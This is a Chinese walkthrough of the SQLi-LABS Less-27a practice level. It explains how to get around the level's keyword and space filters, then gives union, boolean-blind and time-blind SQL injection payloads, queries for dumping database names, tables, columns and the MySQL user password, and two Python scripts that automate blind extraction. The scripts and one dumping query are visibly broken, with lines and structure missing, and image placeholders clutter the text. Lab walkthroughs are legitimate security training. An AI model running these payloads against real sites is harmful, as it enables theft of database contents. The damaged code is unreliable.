# SQLi LABS Less 27a 联合注入+布尔盲注+时间盲注1）过滤绕过

2）注入方式## 1）过滤绕过• 针对注释，可以使用引号闭合绕过。
• 针对关键字，可以使用混合大小写绕过（SELEct、UNIon）。
• 针对空格，可以使用 %a0 或 %0b 绕过。

## 2）注入方式有效的参数和无效的参数，分别对应两种页面响应，可以考虑布尔盲注。参数中拼接 sleep() 函数，页面可正常延时，可以考虑时间盲注。

## 方式一：联合注入``````?id=0"UNIon%a0SELEct%a01,
(database())
,3%a0and"1``````常用的脱库语句如下：

``````# 获取所有数据库
SELEct%a0group_concat(schema_name)
from%a0information_schema.schemata

# 获取 security 库的所有表
SELEct%a0group_concat(table_name)
from%a0information_schema.tables%a0
where%a0table_schema='security'

# 获取 users 表的所有字段
SELEct%a0group_concat(column_name)
from%a0information_schema.columns%a0
where%a0table_schema='security'%a0and%a0table_name='users'

# 获取数据库管理员用户密码
from%a0mysql.user%a0where%a0user = 'mituan'``````

## 方式二：布尔盲注

``````?id=1"and%a0
length(
(database())
)>1
%a0and"1``````

``````?id=1"and%a0
ascii(
substr(
(database())
,1,1)
)>1
%a0and"1``````

Python自动化猜解脚本如下，可按需修改：

``````import requests

# 将url 替换成你的靶场关卡网址

# 目标网址（不带参数）
length(
(database())
)={n}
%a0and"1"""
ascii(
substr(
(database())
,{l},1)
)={n}
%a0and"1"""

# 获取长度
length = 1  # 初始测试长度为1
while True:
# 页面中出现此内容则表示成功
print('测试长度完成，长度为：', length,)
return length;
else:
print('正在测试长度：',length)
length += 1  # 测试长度递增

# 获取字符
str = ''  # 初始表名/库名为空
# 第一层循环，截取每一个字符
for l in range(1, length+1):
# 第二层循环，枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(l= l, n= n))
# print('我正在猜解', n)
# 页面中出现此内容则表示成功
str+= chr(n)
print('第', l, '个字符猜解成功：', str)
break;
return str;

# 开始猜解

执行结果是下面这样的：## 方式三：时间盲注

``````?id=1"and%a0
if(
(length(
(database())
)>1)
,sleep(5),3)
%a0and"1``````

``````?id=1"and%0a
if(
(ascii(
substr(
(database())
,1,1)
)>1)
,sleep(5),3)
%a0and"1``````

Python自动化脚本如下，可按需修改：

``````import requests
import time

# 将url 替换成你的靶场关卡网址

# 目标网址（不带参数）
if(
(length(
(database())
)={n})
,sleep(5),3)
%a0and"1"""
if(
(ascii(
substr(
(database())
,{n},1)
)={r})
,sleep(5),3)
%a0and"1"""

# 获取长度
length = 1  # 初始测试长度为1
while True:
start_time = time.time()
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时，表示猜解成功
if use_time > 5:
print('测试长度完成，长度为：', length,)
return length;
else:
print('正在测试长度：',length)
length += 1  # 测试长度递增

# 获取字符
str = ''  # 初始表名/库名为空
# 第一层循环，截取每一个字符
for l in range(1, length+1):
# 第二层循环，枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str+= chr(n)
print('第', l, '个字符猜解成功：', str)
break;
return str;

# 开始猜解-- 展开阅读全文 --

Redis底层数据结构--跳跃表
« 上一篇 04-28
BUUCTF Web [强网杯 2019]随便注